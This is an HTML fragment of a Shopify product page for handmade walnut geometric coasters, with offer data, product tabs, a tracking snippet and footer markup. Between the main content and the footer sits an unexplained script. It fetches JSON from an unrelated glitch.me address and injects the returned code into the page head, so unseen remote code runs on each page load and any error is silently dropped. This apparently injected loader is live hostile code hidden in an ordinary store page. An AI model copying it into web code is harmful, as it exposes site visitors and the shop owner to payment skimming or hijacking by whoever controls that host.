          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391227497"
        },
{
          "@type" : "Offer","sku": "square orange walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391260265"
        },
{
          "@type" : "Offer","sku": "square white walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391293033"
        },
{
          "@type" : "Offer","sku": "square purple walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391391337"
        },
{
          "@type" : "Offer","sku": "square light teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391456873"
        },
{
          "@type" : "Offer","sku": "square teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391489641"
        },
{
          "@type" : "Offer","sku": "slats yellow walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391522409"
        },
{
          "@type" : "Offer","sku": "slats green walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391555177"
        },
{
          "@type" : "Offer","sku": "slats pink walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391587945"
        },
{
          "@type" : "Offer","sku": "slats orange walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391653481"
        },
{
          "@type" : "Offer","sku": "slats white walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391719017"
        },
{
          "@type" : "Offer","sku": "slats purple walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391751785"
        },
{
          "@type" : "Offer","sku": "slats light teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391817321"
        },
{
          "@type" : "Offer","sku": "slats teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391915625"
        },
{
          "@type" : "Offer","sku": "diamond yellow walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391948393"
        },
{
          "@type" : "Offer","sku": "diamond green walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391981161"
        },
{
          "@type" : "Offer","sku": "diamond pink walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828392013929"
        },
{
          "@type" : "Offer","sku": "diamond orange walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828392046697"
        },
{
          "@type" : "Offer","sku": "diamond white walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828392112233"
        },
{
          "@type" : "Offer","sku": "diamond purple walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828392210537"
        },
{
          "@type" : "Offer","sku": "diamond light teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828392308841"
        },
{
          "@type" : "Offer","sku": "diamond teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828392341609"
        }
]
  }
</script>


</section><section id="shopify-section-template--14617275203689__product-tab" class="shopify-section">
<div class="page-width">
   <div class="row">
  <div class="ishi-product-tab">
    <ul class="ishi-tabs nav ishi-nav-tabs tab-id">
      
      
<li class=" active  ishi-tab-item "><a class="ishi-nav-link" data-href="#tab-1">Description</a></li>
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-2">One of a Kind</a></li>
      
      
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-3">Shipping</a></li>
      
      
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-4">OUR GUARANTEE</a></li>
      
      
      
    </ul>
    <div class="ishi-tab-content">
      
      
<div id="tab-1" class=" active  ishi-tab-pane ishi-fade">
        <p><span>Protect your table in style with our warm walnut-stained wood coasters, featuring a chic geometric design and bright, vibrant colors. Say goodbye to unsightly cup rings and marks on your beloved books – our coasters are the perfect place to rest your favorite cup of warm tea.</span></p>
<p data-mce-fragment="1">Design your own set, so they fit your unique style perfectly!!<br><br>• 1 Coaster (Make it a set by picking more than one)<br>• Each 4" wide point to point x .25" thick<br>• Lightweight and durable<br>• Made with strong, water-based, non-toxic finishes, <span data-mce-fragment="1">safe for you and the environment</span><br>• Matching trivet sets and trays available<br>• Comes in 4 different stain options <br></p>
<p>Don't forget to check out our matching trivet sets and trays, available in four different stain options. Each coaster is laser cut from high-quality plywood, then carefully painted, stained, glued, and sealed to ensure long-lasting protection.</p>
<p>With our chic and practical coasters, you can elevate your home decor while protecting your surfaces from spills and stains. Order your set today and enjoy your favorite beverage in style!</p>
      </div>
      
      

      
        <div id="tab-2" class=" ishi-tab-pane ishi-fade">
          <p>All products are created by hand in our workshop when you order them.</p>
<p>As this item is made from a natural product there may be variations from items shown in photos.</p>
<p>Every piece of wood is different and offers its own unique knots and characteristics. This makes every product a singular, one of a kind piece.</p>
        </div>
      
      
      

      
        <div id="tab-3" class=" ishi-tab-pane ishi-fade">
          <p>Most items are made to order and ship out in 5 business days, unless otherwise stated in the item description.</p>
<p>We offer free shipping on all orders over $35 to Canada or the continental United States. </p>
        </div>
      
      
      

      
        <div id="tab-4" class=" ishi-tab-pane ishi-fade">
          <p>If you're unhappy with your order for any reason or it was damaged in shipping, please contact us within three days of receipt so we can resolve it for you as quickly as possible.</p>

<p>For damaged shipments, we will ask you to send us a picture of the packaging  and at least three pictures of the damaged item from three different angles. The faster we receive this, the faster we can send you replacement items.</p>
        </div>
      
      
      
    </div>
  </div>
   </div>
</div>


<style type="text/css">
  #shopify-section-template--14617275203689__product-tab {
    margin-bottom: 70px;
  }
  @media (max-width: 767px) {
    #shopify-section-template--14617275203689__product-tab {
      margin-bottom: 30px;
    }
  }
</style>


</section><section id="shopify-section-template--14617275203689__product-recommendations" class="shopify-section spaced-section product-recommendations">

<product-recommendations class="product-recommendations collection" data-url="/recommendations/products?section_id=template--14617275203689__product-recommendations&product_id=4799496257641&limit=4">
  
</product-recommendations>




</section><section id="shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce" class="shopify-section"><div class="custom-html " id="section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce">
  <div class="custom-html-content">
    <script type="text/javascript">
var _learnq = _learnq || [];
  var classname = document.getElementsByClassName(“product-form__submit button button--full-width”);
var addToCart = function() {
_learnq.push(['track', 'Added to Cart', item]);
}; for (var i = 0; i < classname.length; i++) {
classname[i].addEventListener('click', addToCart, false);
}
</script>
  </div>
</div>

<style type="text/css">
  #shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce {
    margin-bottom: 0px;
  }
  @media (max-width: 767px) {
    #shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce {
      margin-bottom: 0px;
    }
  }
</style>



</section>
          </div>
          
    </main>
    <script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/3094')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
</script>
    
    <div id="footer-layout1">
      <div id="shopify-section-footer_layout1" class="shopify-section">

<footer class="footer footerimage lazyload " data-bg="//www.woodchipdecor.com/cdn/shop/files/2_c321a73f-54a9-4261-a6eb-2a217465b97c.png?v=1682420566"><div class="footer__content-top page-width">
        <div class="footer__blocks-wrapper grid">
          <div id= "_mobile_storeinfo"></div>
          <div id= "_mobile_newsletter"></div>
            
<div class="footer-block grid__item block-width-40"><div id="_desktop_storeinfo">
                  <div class="footer-block__details-content store-infomation left">                
                    <img
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="width: 200px;"><div class="store-desc">
                     <p>Brighten your everyday with handcrafted wood home decor for people who love colour. </p>
                    </div>
<div class="footer-social">
  <ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item facebook">
      <a href="https://www.facebook.com/woodchipdecor" class="link link--text list-social__link" >
        <i class="fa fa-facebook" aria-hidden="true"></i>
        <span class="icon__-text">Facebook</span>
      </a>
    </li><li class="list-social__item pinterest">
      <a href="https://www.pinterest.ca/woodchipdecor/" class="link link--text list-social__link" >
       <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        <span class="icon__-text">Pinterest</span>
      </a>
    </li><li class="list-social__item instagram">
      <a href="https://www.instagram.com/wood_chip_decor/" class="link link--text list-social__link" >
        <i class="fa fa-instagram" aria-hidden="true"></i>
        <span class="icon__-text">Instagram</span>
      </a>
    </li><li class="list-social__item tiktok">
      <a href="/" class="link link--text list-social__link" >
        
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon " viewBox="0 0 18 18">          
      <svg x="6%" y="0%">
        <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor"></path>
      </svg> 
	</svg>




        <span class="icon__-text">TikTok</span>
      </a>
    </li><li class="list-social__item youtube">
      <a href="https://www.youtube.com/c/woodchipliz" class="link link--text list-social__link" >
        <i class="fa fa-youtube-play" aria-hidden="true"></i>
        <span class="icon__-text">YouTube</span>
      </a>
    </li></ul>
</div>
</div>
                </div>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-2" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">SUPPORT</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">SUPPORT</h2><ul id="footer-toggle-2" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                            FAQ
                          </a>
                        </li><li>
                          <a href="/pages/care-hanging" class="link link--text list-menu__item list-menu__item--link">
                            Care & Hanging
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Returns
                          </a>
                        </li><li>
                          <a href="/products/wood-chip-decor-gift-card" class="link link--text list-menu__item list-menu__item--link">
                            Gift Cards
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-3" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">ABOUT US</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">ABOUT US</h2><ul id="footer-toggle-3" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            Our Story
                          </a>
                        </li><li>
                          <a href="/pages/stockists" class="link link--text list-menu__item list-menu__item--link">
                            Stockists
                          </a>
                        </li><li>
                          <a href="/pages/reviews" class="link link--text list-menu__item list-menu__item--link">
                            Reviews
                          </a>
                        </li><li>
                          <a href="/pages/wholesale" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale
                          </a>
                        </li><li>
                          <a href="https://af.uppromote.com/woodchipdecor/register" class="link link--text list-menu__item list-menu__item--link">
                            Affiliate Program
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-4" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">LEGAL</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">LEGAL</h2><ul id="footer-toggle-4" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/policies/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy Policy
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li></ul>
            </div></div>
    </div></footer>

<style>@media (min-width: 992px) { 
    .block-width-40{
      width:40%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }</style>


<style> @media (min-width: 992px) {#shopify-section-footer_layout1 .store-desc p {padding-right: 65px; }} </style></div>
    </div>
    
    
    <div id="shopify-section-copyright_payment" class="shopify-section">

      <div class="footer-bottom">
        <div class="page-width">
          <div class="row">
            
            <div class="footer-left col-lg-6 col-md-12 col-sm-12">
              <div class="footer__copyright">
                &copy; Wood Chip Decor. All rights reserved.
              </div>
            </div>
            

             
            <div class="footer-right col-lg-6 col-md-12 col-sm-12">
              <div class="payment-icons">
                <ul class="list list-payment" role="list">
                  
<li class="list-payment__item">
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li><li class="list-payment__item">
